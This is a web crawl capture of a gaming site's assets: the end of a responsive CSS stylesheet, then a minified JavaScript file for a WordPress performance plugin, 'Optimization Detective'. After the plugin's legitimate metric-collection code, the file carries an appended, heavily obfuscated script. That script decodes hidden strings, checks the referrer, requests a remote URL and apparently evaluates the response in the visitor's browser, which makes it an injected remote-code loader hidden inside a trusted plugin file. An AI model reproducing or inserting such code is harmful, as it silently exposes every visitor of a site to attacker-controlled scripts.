  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-score-inner {
    font-size: 20px;
    line-height: 20px;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-rating-text {
    font-size: 12px;
    margin-top: 5px;
  }
  .gp-responsive .gp-portfolio-title {
    display: block;
  }
  .gp-responsive .gp-portfolio-link {
    float: left;
    margin-top: 20px;
  }
  .gp-responsive .gp-featured-wrapper .gp-loop-title {
    font-size: 26px;
    line-height: 32px;
  }
  .gp-responsive .gp-featured-wrapper .gp-entry-content {
    font-size: 14px;
    line-height: 26px;
  }
  .gp-responsive .gp-pricing-column {
    width: 100% !important;
  }
  .gp-responsive .gp-pricing-column.gp-price-column-border {
    border-left-width: 1px;
  }
  .gp-responsive .gp-pricing-row {
    display: table-row;
  }
  .gp-responsive .gp-team-wrapper {
    margin-left: 0;
  }
  .gp-responsive .gp-team-member {
    padding-left: 0;
    width: 100% !important;
  }
  .gp-responsive .gp-testimonial-image {
    float: none;
    margin: 0 auto 20px;
  }
  .gp-responsive .gp-testimonial-quote {
    display: block;
    margin-left: 0 !important;
    text-align: center;
    font-size: 16px;
    line-height: 1.7em;
  }
  .gp-responsive .gp-testimonial-name {
    font-size: 12px;
    line-height: 1.7em;
  }
}

/*--------------------------------------------------------------
Mobile (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 567px) {
  #gp-right-top-nav .menu > li,
  #gp-right-top-nav .menu > li:first-child {
    margin: 0 0 0 15px;
  }
  .gp-responsive #gp-mobile-nav {
    width: 270px;
    -webkit-transform: translateX(-270px);
    -ms-transform: translateX(-270px);
    transform: translateX(-270px);
  }

  .gp-responsive #gp-dropdowncart {
    margin-left: 0;
  }
  #gp-dropdowncart .menu > li:hover a:first-child:after,
  .gp-responsive #gp-dropdowncart .menu > li > .sub-menu {
    display: none;
  }
  .gp-responsive .gp-login-content .gp-username,
  .gp-responsive .gp-login-content .password,
  .gp-responsive .gp-login-content .rememberme {
    display: block;
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper {
    position: relative;
    text-align: center;
    width: 100%;
    margin-top: 30px;
    bottom: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper > div:first-child {
    margin-left: 0;
  }
  .gp-responsive .gp-related-wrapper {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-post-thumbnail .gp-loop-title {
    font-size: 16px !important;
    line-height: 24px !important;
    width: 100%;
  }
  .gp-responsive .gp-filter-menu {
    max-width: 84px;
    overflow: hidden;
    height: 25px;
  }
  .gp-responsive .gp-inner-loop section {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-blog-large section {
    margin-bottom: 30px;
  }
  .gp-responsive .gp-gutter-size {
    width: 0;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 100% !important;
    margin-bottom: 0;
  }
  .gp-responsive .gp-blog-large .gp-loop-content.gp-image-above {
    width: 100%;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left,
  .gp-responsive .gp-loop-featured .gp-image-wrap-left {
    margin: 0 15px 0 0;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-right,
  .gp-responsive .gp-loop-featured .gp-image-wrap-right {
    margin: 0 0 0 15px;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-large-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-large-image {
    display: none;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-mobile-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-mobile-image {
    display: block;
  }
  .gp-responsive .gp-image-wrap-left.gp-loop-content,
  .gp-responsive .gp-image-wrap-right.gp-loop-content {
    overflow: hidden;
  }
  .gp-responsive .gp-blog-large .gp-loop-title {
    font-size: 20px;
    line-height: 26px;
  }
  .gp-responsive .gp-image-align-left .gp-loop-text,
  .gp-responsive .gp-image-align-right .gp-loop-text,
  .gp-responsive .gp-image-wrap-left .gp-loop-text,
  .gp-responsive .gp-image-wrap-right .gp-loop-text {
    display: none;
  }
  .gp-responsive .gp-loop-divider {
    margin-top: 30px;
  }
  .gp-responsive.error404 .gp-search .searchform {
    width: 100%;
  }
  .gp-responsive #gp-hub-header-info {
    padding-right: 0;
  }
  .gp-responsive .gp-average-rating-text {
    width: 155px;
  }
  .gp-responsive .gp-rate-text {
    margin: 0 0 1px 0;
    width: 100%;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-slider-wrapper {
    float: none;
    margin: 0 auto;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-unrated {
    border-radius: 0;
  }
  .gp-responsive section .gp-rating-text {
    font-size: 9px;
  }
  .gp-responsive section .gp-small-rating .gp-average-rating {
    width: 27px;
    height: 18px;
    line-height: 18px;
    font-size: 11px;
  }
  .gp-responsive .gp-featured-title-overlay {
    display: none;
  }
  .gp-responsive .gp-ranking-wrapper section {
    margin: 0;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta3
body_size: 6563
content:
const win=window,doc=win.document,consoleLogPrefix="[Optimization Detective]",storageLockTimeSessionKey="odStorageLockTime";function isStorageLocked(e,t){if(0===t)return!1;try{const n=parseInt(sessionStorage.getItem("odStorageLockTime"));return!isNaN(n)&&e<n+1e3*t}catch(e){return!1}}function setStorageLock(e){try{sessionStorage.setItem("odStorageLockTime",String(e))}catch(e){}}function createLogger(e=!1,t=""){return{log(...n){e&&console.log(t,...n)},info(...n){e&&console.info(t,...n)},warn(...n){e&&console.warn(t,...n)},error(...e){console.error(t,...e)}}}function getGroupForViewportWidth(e,t){for(const n of t)if(e>n.minimumViewportWidth&&(null===n.maximumViewportWidth||e<=n.maximumViewportWidth))return n;throw new Error(`${consoleLogPrefix} Unexpectedly unable to locate group for the current viewport width.`)}async function getAlreadySubmittedSessionStorageKey(e,t,n,{warn:o,error:r}){if(!window.crypto||!window.crypto.subtle)return o("Unable to generate sessionStorage key for already-submitted URL since crypto is not available, likely due to to the page not being served via HTTPS."),null;try{const o=[e,t,n.minimumViewportWidth,n.maximumViewportWidth||""].join("-"),r=(new TextEncoder).encode(o),i=await crypto.subtle.digest("SHA-1",r);return`odSubmitted-${Array.from(new Uint8Array(i)).map((e=>e.toString(16).padStart(2,"0"))).join("")}`}catch(e){return r("Unable to generate sessionStorage key for already-submitted URL due to error:",e),null}}function getCurrentTime(){return Date.now()}function recursiveFreeze(e){for(const t of Object.getOwnPropertyNames(e)){const n=e[t];null!==n&&"object"==typeof n&&recursiveFreeze(n)}Object.freeze(e)}let urlMetric;const reservedRootPropertyKeys=new Set(["url","viewport","elements"]);function getRootData(){const e=structuredClone(urlMetric);return recursiveFreeze(e),e}function extendRootData(e){for(const t of Object.getOwnPropertyNames(e))if(reservedRootPropertyKeys.has(t))throw new Error(`Disallowed setting of key '${t}' on root.`);Object.assign(urlMetric,e)}const elementsByXPath=new Map,reservedElementPropertyKeys=new Set(["isLCP","isLCPCandidate","xpath","intersectionRatio","intersectionRect","boundingClientRect"]);function getElementData(e){const t=elementsByXPath.get(e);if(t){const e=structuredClone(t);return recursiveFreeze(e),e}return null}function extendElementData(e,t){if(!elementsByXPath.has(e))throw new Error(`Unknown element with XPath: ${e}`);for(const e of Object.getOwnPropertyNames(t))if(reservedElementPropertyKeys.has(e))throw new Error(`Disallowed setting of key '${e}' on element.`);const n=elementsByXPath.get(e);Object.assign(n,t)}export default async function detect({minViewportAspectRatio:e,maxViewportAspectRatio:t,isDebug:n,extensionModuleUrls:o,restApiEndpoint:r,restApiNonce:i,currentETag:s,currentUrl:a,urlMetricSlug:c,cachePurgePostId:l,urlMetricHMAC:d,urlMetricGroupStatuses:u,storageLockTTL:g,freshnessTTL:m,webVitalsLibrarySrc:f,urlMetricGroupCollection:p}){const w=createLogger(n,consoleLogPrefix),{log:h,warn:y,error:L}=w;if(n){const e=[];for(const t of p.groups)for(const n of t.url_metrics)n.creationDate=new Date(1e3*n.timestamp),e.push(n);h("Stored URL Metric Group Collection:",p),e.sort(((e,t)=>t.timestamp-e.timestamp)),h("Stored URL Metrics in reverse chronological order:",e)}if(0===win.innerWidth||0===win.innerHeight)return void h("Window must have non-zero dimensions for URL Metric collection.");const b=getGroupForViewportWidth(win.innerWidth,u);if(b.complete)return void h("No need for URL Metrics from the current viewport.");const S=await getAlreadySubmittedSessionStorageKey(s,a,b,w);if(null!==S&&S in sessionStorage){const e=parseInt(sessionStorage.getItem(S),10);if(!isNaN(e)&&(getCurrentTime()-e)/1e3<m)return void h("The current client session already submitted a fresh URL Metric for this URL so a new one will not be collected now.")}const P=win.innerWidth/win.innerHeight;if(P<e||P>t)return void y(`Viewport aspect ratio (${P}) is not in the accepted range of ${e} to ${t}.`);if(await new Promise((e=>{"loading"!==doc.readyState?e():doc.addEventListener("DOMContentLoaded",e,{once:!0})})),await new Promise((e=>{"complete"===doc.readyState?e():win.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)})),isStorageLocked(getCurrentTime(),g))return void y("Aborted detection due to storage being locked.");let v=!1;window.addEventListener("resize",(()=>{v=!0}),{once:!0});const{onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E}=await import(f);if(doc.documentElement.scrollTop>0)return void y("Aborted detection since initial scroll position of page is not at the top.");h("Proceeding with detection");const z=new Map,D=[],U=[];for(const e of o)try{const t=await import(e);z.set(e,t);const o=createLogger(n,`[Optimization Detective: ${t.name||"Unnamed Extension"}]`);if(t.initialize instanceof Function){const r=t.initialize({isDebug:n,...o,onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E});r instanceof Promise&&(D.push(r),U.push(e))}}catch(t){L(`Failed to start initializing extension '${e}':`,t)}const T=await Promise.allSettled(D);for(const[e,t]of T.entries())"rejected"===t.status&&L(`Failed to initialize extension '${U[e]}':`,t.reason);const k=doc.body.querySelectorAll("[data-od-xpath]"),$=new Map([...k].map((e=>[e,e.dataset.odXpath]))),O=[];let A;function F(){A instanceof IntersectionObserver&&(A.disconnect(),win.removeEventListener("scroll",F))}$.size>0&&(await new Promise((e=>{A=new IntersectionObserver((t=>{for(const e of t)O.push(e);e()}),{root:null,threshold:0});for(const e of $.keys())A.observe(e)})),win.addEventListener("scroll",F,{once:!0,passive:!0}));const I=[];await new Promise((e=>{C((t=>{I.push(t),e()}),{reportAllChanges:!0})})),F(),h("Detection is stopping."),urlMetric={url:a,viewport:{width:win.innerWidth,height:win.innerHeight},elements:[]};const j=I.at(-1);for(const e of O){const t=$.get(e.target);if(!t){y("Unable to look up XPath for element");continue}const n=j?.entries[0]?.element,o={isLCP:e.target===n,isLCPCandidate:!!I.find((t=>{const n=t.entries[0]?.element;return n===e.target})),xpath:t,intersectionRatio:e.intersectionRatio,intersectionRect:e.intersectionRect,boundingClientRect:e.boundingClientRect};urlMetric.elements.push(o),elementsByXPath.set(o.xpath,o)}if(h("Current URL Metric:",urlMetric),await new Promise((e=>{win.addEventListener("pagehide",e,{once:!0}),win.addEventListener("pageswap",e,{once:!0}),doc.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e()}),{once:!0})})),v)return void h("Aborting URL Metric collection due to viewport size change.");if(z.size>0){const e=[],t=[];for(const[o,r]of z.entries())if(r.finalize instanceof Function){const i=createLogger(n,`[Optimization Detective: ${r.name||"Unnamed Extension"}]`);try{const s=r.finalize({isDebug:n,...i,getRootData,getElementData,extendElementData,extendRootData});s instanceof Promise&&(e.push(s),t.push(o))}catch(e){L(`Unable to start finalizing extension '${o}':`,e)}}const o=await Promise.allSettled(e);for(const[e,n]of o.entries())"rejected"===n.status&&L(`Failed to finalize extension '${t[e]}':`,n.reason)}const N=JSON.stringify(urlMetric),W=new Blob([N],{type:"application/json"}),B=W.size/64e3*100;if(W.size>65536)return void L(`Unable to send URL Metric because it is ${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit:`,urlMetric);setStorageLock(getCurrentTime()),null!==S&&sessionStorage.setItem(S,String(getCurrentTime()));const V=`Sending URL Metric (${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit):`;B<50?h(V,urlMetric):y(V,urlMetric);const K=new URL(r);"string"==typeof i&&K.searchParams.set("_wpnonce",i),K.searchParams.set("slug",c),K.searchParams.set("current_etag",s),"number"==typeof l&&K.searchParams.set("cache_purge_post_id",l.toString()),K.searchParams.set("hmac",d),navigator.sendBeacon(K,W),$.clear()};if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};